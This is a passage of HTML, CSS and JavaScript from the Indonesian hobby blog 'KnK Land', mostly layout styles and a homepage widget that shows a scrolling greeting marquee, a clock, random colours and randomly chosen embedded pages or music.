body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
